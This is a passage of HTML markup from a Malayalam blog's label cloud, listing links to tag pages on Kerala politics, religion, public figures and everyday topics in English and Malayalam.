</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Modi'>Modi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Muharram'>Muharram</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Mujahid'>Mujahid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Mujeeb%20Edavanna'>Mujeeb Edavanna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Murder'>Murder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Muslim%20League'>Muslim League</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/N%20D%20F'>N D F</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/OsamaBinLadin'>OsamaBinLadin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Outing'>Outing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Peace%20School'>Peace School</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Pinarayi%20Vijayan'>Pinarayi Vijayan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/poem'>poem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Political'>Political</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Politics'>Politics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/QLS'>QLS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Rahul%20Gandhi'>Rahul Gandhi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/rain'>rain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Rajasthan'>Rajasthan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Ramadan'>Ramadan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Sabarimala'>Sabarimala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Saudi'>Saudi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/SDPI'>SDPI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/sea'>sea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Shabab'>Shabab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Shamnad'>Shamnad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Shukkoor%20Swalahi'>Shukkoor Swalahi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Sister%20Jesmi'>Sister Jesmi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/SNC%20Lavalin'>SNC Lavalin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/TajMahal'>TajMahal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Thrithala'>Thrithala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Tips%20%26%20Tricks'>Tips &amp; Tricks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Typography'>Typography</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/UAE'>UAE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/UIDAI'>UIDAI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Unity'>Unity</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Vallikkunnu'>Vallikkunnu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Vanitha%20Mathil'>Vanitha Mathil</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/varthamanam'>varthamanam</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/VT%20Balram'>VT Balram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Wisdom'>Wisdom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%A8%E0%B4%BE%E0%B4%9A%E0%B4%BE%E0%B4%B0%E0%B4%82'>അന&#3390;ച&#3390;ര&#3330;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%A8%E0%B5%81%E0%B4%AD%E0%B4%B5%E0%B4%82'>അന&#3393;ഭവ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%A8%E0%B5%82%E0%B4%AA%E0%B5%8D%20%E0%B4%B5%E0%B4%BF%E0%B4%86%E0%B5%BC'>അന&#3394;പ&#3405; വ&#3391;ആർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%A8%E0%B5%8D%E0%B4%A7%E0%B4%B5%E0%B4%BF%E0%B4%B6%E0%B5%8D%E0%B4%B5%E0%B4%BE%E0%B4%B8%E0%B4%82'>അന&#3405;ധവ&#3391;ശ&#3405;വ&#3390;സ&#3330;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%AC%E0%B5%8D%E0%B4%A6%E0%B5%81%E0%B4%B2%E0%B5%8D%E2%80%8D%E0%B4%B9%E0%B4%AE%E0%B5%80%E0%B4%A6%E0%B5%8D'>അബ&#3405;ദ&#3393;ല&#3405;&#8205;ഹമ&#3392;ദ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%AD%E0%B4%BF%E0%B4%AE%E0%B5%81%E0%B4%96%E0%B4%82'>അഭ&#3391;മ&#3393;ഖ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%AD%E0%B4%BF%E0%B4%B2%E0%B4%BE%E0%B4%B7%E0%B5%8D'>അഭ&#3391;ല&#3390;ഷ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%AF%E0%B5%81%E0%B4%95%E0%B5%8D%E0%B4%A4%E0%B5%80'>അയ&#3393;ക&#3405;ത&#3392;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%B0%E0%B5%81%E0%B4%B5%E0%B4%BF%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%B0'>അര&#3393;വ&#3391;ക&#3405;കര</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%B5%E0%B4%A7%E0%B4%BF'>അവധ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%86%E0%B4%A7%E0%B4%BE%E0%B5%BC'>ആധ&#3390;ർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%86%E0%B4%AE%E0%B5%87%E0%B4%A8%E0%B5%8D%E2%80%8D'>ആമ&#3399;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%86%E0%B4%B6%E0%B4%82%E0%B4%B8%E0%B4%95%E0%B4%B3%E0%B5%8D%E2%80%8D'>ആശ&#3330;സകള&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%87%E0%B4%AA%E0%B4%BF%20%E0%B4%9C%E0%B4%AF%E0%B4%B0%E0%B4%BE%E0%B4%9C%E0%B5%BB'>ഇപ&#3391; ജയര&#3390;ജൻ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%87%E0%B4%B8%E0%B5%8D%E0%B4%B0%E0%B4%BE%E0%B4%88%E0%B4%B2%E0%B5%8D%E2%80%8D'>ഇസ&#3405;ര&#3390;ഈല&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%87%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%B1%E0%B4%BE%E0%B4%88%E0%B4%B2%E0%B5%8D%E2%80%8D'>ഇസ&#3405;&#8204;റ&#3390;ഈല&#3405;&#8205;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%88%E0%B4%A6%E0%B5%8D%20%E0%B4%AE%E0%B5%81%E0%B4%AC%E0%B4%BE%E0%B4%B1%E0%B4%95%E0%B5%8D'>ഈദ&#3405; മ&#3393;ബ&#3390;റക&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%89%E0%B4%B8%E0%B4%BE%E0%B4%AE'>ഉസ&#3390;മ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8E%E0%B4%82%E2%80%8C%E0%B4%8E%E0%B4%82%20%E0%B4%85%E0%B4%95%E0%B5%8D%E0%B4%AC%E0%B5%BC'>എ&#3330;&#8204;എ&#3330; അക&#3405;ബർ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8E%E0%B5%BB%20%E0%B4%A1%E0%B4%BF%20%E0%B4%8E%E0%B4%AB%E0%B5%8D'>എൻ ഡ&#3391; എഫ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8E%E0%B4%AA%E0%B4%BF%20%E0%B4%85%E0%B5%BB%E0%B4%B7%E0%B4%BF%E0%B4%A6%E0%B5%8D'>എപ&#3391; അൻഷ&#3391;ദ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8E%E0%B5%BD%E0%B4%A1%E0%B4%BF%E2%80%8C%E0%B4%8E%E0%B4%AB%E0%B5%8D'>എൽഡ&#3391;&#8204;എഫ&#3405;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8E%E0%B4%B8%E0%B5%8D%20%E0%B4%A1%E0%B4%BF%20%E0%B4%AA%E0%B4%BF%20%E0%B4%90'>എസ&#3405; ഡ&#3391; പ&#3391; ഐ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8F%E0%B4%95%E0%B4%BE%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B4%A4'>ഏക&#3390;ന&#3405;തത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8F%E0%B4%95%E0%B5%86%E0%B4%9C%E0%B4%BF'>ഏക&#3398;ജ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%90%E0%B4%95%E0%B5%8D%E0%B4%AF%E0%B4%82'>ഐക&#3405;യ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%90%E0%B4%A8%E0%B5%81%20%E0%B4%A8%E0%B5%81%E0%B4%B9'>ഐന&#3393; ന&#3393;ഹ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%90%E0%B4%B8%E0%B4%BF%E0%B4%AF%E0%B5%81'>ഐസ&#3391;യ&#3393;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%92%E0%B4%B8%E0%B4%BE%E0%B4%AE%20%E0%B4%AC%E0%B4%BF%E0%B5%BB%20%E0%B4%B2%E0%B4%BE%E0%B4%A6%E0%B4%BF%E0%B5%BB'>ഒസ&#3390;മ ബ&#3391;ൻ ല&#3390;ദ&#3391;ൻ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%93%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%AE'>ഓര&#3405;&#8205;മ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%93%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%AE%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%B1%E0%B4%BF%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D'>ഓര&#3405;&#8205;മക&#3405;ക&#3393;റ&#3391;പ&#3405;പ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%AE%E0%B4%A8%E0%B5%8D%E0%B4%B1%E0%B5%8D'>കമന&#3405;റ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%AE%E0%B4%B2%20%E0%B4%B8%E0%B5%81%E0%B4%B0%E0%B4%AF%E0%B5%8D%E0%B4%AF'>കമല സ&#3393;രയ&#3405;യ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%B5%E0%B4%BF%E0%B4%A4'>കവ&#3391;ത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%B3%E0%B5%8D%E0%B4%B3%20%E0%B4%86%E0%B4%A4%E0%B5%8D%E0%B4%AE%E0%B5%80%E0%B4%AF%E0%B4%A4'>കള&#3405;ള ആത&#3405;മ&#3392;യത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%B1%E0%B4%BE%E0%B4%AE%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D'>കറ&#3390;മത&#3405;ത&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BF%E0%B4%B0%E0%B4%BF%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D'>ക&#3390;ത&#3405;ത&#3391;ര&#3391;പ&#3405;പ&#3405;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B4%AA%E0%B5%81%E0%B4%B0%E0%B4%82'>ക&#3390;ന&#3405;തപ&#3393;ര&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D'>ക&#3390;രക&#3405;ക&#3393;ന&#3405;ന&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%82%E0%B4%A3%E0%B5%8D%E2%80%8D'>ക&#3390;ര&#3405;&#8205;ട&#3405;ട&#3394;ണ&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%B8%E0%B5%BC%E0%B4%97%E0%B5%8B%E0%B4%9F%E0%B5%8D'>ക&#3390;സർഗ&#3403;ട&#3405;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BF%E0%B4%A8%E0%B4%BE%E0%B4%B2%E0%B5%82%E0%B4%B0%E0%B5%8D%E2%80%8D'>ക&#3391;ന&#3390;ല&#3394;ര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%86%20%E0%B4%95%E0%B5%86%20%E0%B4%AE%E0%B5%81%E0%B4%B9%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B4%A6%E0%B5%8D%20%E0%B4%B8%E0%B5%81%E0%B4%B2%E0%B5%8D%E0%B4%B2%E0%B4%AE%E0%B4%BF'>ക&#3398; ക&#3398; മ&#3393;ഹമ&#3405;മദ&#3405; സ&#3393;ല&#3405;ലമ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%86%E2%80%8C%E0%B4%8E%E0%B5%BB%E0%B4%8E%E0%B4%82'>ക&#3398;&#8204;എൻഎ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%87%E0%B4%B0%E0%B4%B3%20%E0%B4%AA%E0%B5%8B%E0%B4%B2%E0%B5%80%E0%B4%B8%E0%B5%8D'>ക&#3399;രള പ&#3403;ല&#3392;സ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%88%E0%B4%B0%E0%B4%B3%E0%B4%BF'>ക&#3400;രള&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%8A%E0%B4%B2%E0%B4%AA%E0%B4%BE%E0%B4%A4%E0%B4%95%E0%B4%82'>ക&#3402;ലപ&#3390;തക&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%8A%E0%B4%B1%E0%B5%8B%E0%B4%A3'>ക&#3402;റ&#3403;ണ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%8B%E0%B4%B5%E0%B4%BF%E0%B4%A1%E0%B5%8D19'>ക&#3403;വ&#3391;ഡ&#3405;19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%8D%E0%B4%B2%E0%B5%8B%E0%B4%B8%E0%B5%8D%20%E0%B4%8E%E0%B5%BB%E0%B4%95%E0%B5%97%E0%B4%A3%E0%B5%8D%E0%B4%9F%E0%B5%BC'>ക&#3405;ല&#3403;സ&#3405; എൻക&#3415;ണ&#3405;ടർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%96%E0%B5%81%E0%B4%B0%E0%B5%8D%E2%80%8D%E2%80%8C%E0%B4%86%E0%B4%A8%E0%B5%8D%E2%80%8D%20%E0%B4%B2%E0%B5%87%E0%B4%A3%E0%B4%BF%E0%B4%82%E0%B4%97%E0%B5%8D%20%E0%B4%B8%E0%B5%8D%E0%B4%95%E0%B5%82%E2%80%8D%E0%B4%B3%E0%B5%8D%E2%80%8D'>ഖ&#3393;ര&#3405;&#8205;&#8204;ആന&#3405;&#8205; ല&#3399;ണ&#3391;&#3330;ഗ&#3405; സ&#3405;ക&#3394;&#8205;ള&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%96%E0%B5%81%E0%B4%B0%E0%B5%8D%E2%80%8D%E2%80%8C%E0%B4%86%E0%B4%A8%E0%B5%8D%E2%80%8D%20%E0%B4%B5%E0%B4%BF%E0%B4%9C%E0%B5%8D%E0%B4%9E%E0%B4%BE%E0%B4%A8%20%E0%B4%AA%E0%B4%B0%E0%B5%80%E0%B4%95%E0%B5%8D%E0%B4%B7'>ഖ&#3393;ര&#3405;&#8205;&#8204;ആന&#3405;&#8205; വ&#3391;ജ&#3405;ഞ&#3390;ന പര&#3392;ക&#3405;ഷ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%97%E0%B4%B8%E0%B5%8D%E0%B4%B8'>ഗസ&#3405;സ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%97%E0%B4%BE%E0%B4%B8'>ഗ&#3390;സ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9A%E0%B4%A4%E0%B4%BF'>ചത&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9A%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B5%8D%E0%B4%B0%E0%B4%BF%E0%B4%95'>ചന&#3405;ദ&#3405;ര&#3391;ക</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9A%E0%B4%BE%E0%B4%B5%E0%B5%87%E0%B4%B0%E0%B5%8D%E2%80%8D'>ച&#3390;വ&#3399;ര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9A%E0%B5%86%E0%B4%B1%E0%B4%BF%E0%B4%AF%E0%B4%AE%E0%B5%81%E0%B4%A3%E0%B5%8D%E0%B4%9F%E0%B4%82'>ച&#3398;റ&#3391;യമ&#3393;ണ&#3405;ട&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%A8%E0%B5%8D%E0%B4%AE%E0%B4%AD%E0%B5%82%E0%B4%AE%E0%B4%BF'>ജന&#3405;മഭ&#3394;മ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%AE%E0%B4%BE%E2%80%8C%E0%B4%85%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%86%20%E0%B4%87%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%B2%E0%B4%BE%E0%B4%AE%E0%B4%BF'>ജമ&#3390;&#8204;അത&#3405;ത&#3398; ഇസ&#3405;&#8204;ല&#3390;മ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%AF%E0%B5%8D%20%E0%B4%B9%E0%B4%BF%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B5%8D%20%E0%B4%9F%E0%B4%BF%E0%B4%B5%E0%B4%BF'>ജയ&#3405; ഹ&#3391;ന&#3405;ദ&#3405; ട&#3391;വ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%BF%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D'>ജ&#3391;ന&#3405;ന&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%BF%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D%20%E0%B4%AC%E0%B4%BE%E0%B4%A7'>ജ&#3391;ന&#3405;ന&#3405; ബ&#3390;ധ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9F%E0%B4%BF%E0%B4%B5%E0%B4%BF'>ട&#3391;വ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A1%E0%B4%BE%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%B5%E0%B4%BF%E0%B4%A8%E0%B4%BF%E0%B4%B8%E0%B4%82'>ഡ&#3390;ര&#3405;&#8205;വ&#3391;ന&#3391;സ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A1%E0%B5%8B.%20%E0%B4%AA%E0%B4%BF%E0%B4%AA%E0%B4%BF%20%E0%B4%85%E0%B4%AC%E0%B5%8D%E0%B4%A6%E0%B5%81%E0%B5%BD%20%E0%B4%B9%E0%B4%96%E0%B5%8D'>ഡ&#3403;. പ&#3391;പ&#3391; അബ&#3405;ദ&#3393;ൽ ഹഖ&#3405;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A4%E0%B4%BE%E0%B4%9C%E0%B5%8D%E0%B4%AE%E0%B4%B9%E0%B5%BD'>ത&#3390;ജ&#3405;മഹൽ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A4%E0%B5%80%E0%B4%B5%E0%B5%8D%E0%B4%B0%E0%B4%B5%E0%B4%BE%E0%B4%A6%E0%B4%82'>ത&#3392;വ&#3405;രവ&#3390;ദ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A4%E0%B5%83%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BE%E0%B4%B2'>ത&#3395;ത&#3405;ത&#3390;ല</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A4%E0%B5%83%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%A8%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B4%BF'>ത&#3395;പ&#3405;പനച&#3405;ച&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A6%E0%B4%BE%E0%B4%B1%E0%B5%81%E0%B4%B2%E0%B5%8D%E2%80%8D%E0%B4%87%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%B2%E0%B4%BE%E0%B4%82'>ദ&#3390;റ&#3393;ല&#3405;&#8205;ഇസ&#3405;&#8204;ല&#3390;&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A6%E0%B4%BE%E0%B4%B1%E0%B5%81%E0%B4%B2%E0%B5%8D%E2%80%8D%E0%B4%95%E0%B5%81%E0%B4%AB%E0%B5%8D%E0%B4%B0%E0%B4%B0%E0%B5%8D%E2%80%8D'>ദ&#3390;റ&#3393;ല&#3405;&#8205;ക&#3393;ഫ&#3405;രര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A6%E0%B4%BE%E0%B4%B1%E0%B5%81%E0%B4%B2%E0%B5%8D%E2%80%8D%E0%B4%B9%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%AC%E0%B5%8D%E2%80%8C'>ദ&#3390;റ&#3393;ല&#3405;&#8205;ഹര&#3405;&#8205;ബ&#3405;&#8204;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A6%E0%B5%81%E0%B4%AC%E0%B5%88'>ദ&#3393;ബ&#3400;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A6%E0%B5%88%E0%B4%B5%E0%B4%82'>ദ&#3400;വ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A8%E0%B4%B0%E0%B4%B9%E0%B4%A4%E0%B5%8D%E0%B4%AF'>നരഹത&#3405;യ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A8%E0%B4%BE%E2%80%8D%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B4%BF%E0%B4%B2%E0%B5%87%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D'>ന&#3390;&#8205;ട&#3405;ട&#3391;ല&#3399;ക&#3405;ക&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A8%E0%B5%81%E0%B4%A3%E0%B4%AF%E0%B5%81%E0%B4%82%20%E0%B4%A4%E0%B4%BF%E0%B4%A8%E0%B5%8D%E0%B4%AE%E0%B4%AF%E0%B5%81%E0%B4%82'>ന&#3393;ണയ&#3393;&#3330; ത&#3391;ന&#3405;മയ&#3393;&#3330;</a>
</span>
<span class='label-size label-size-1'>
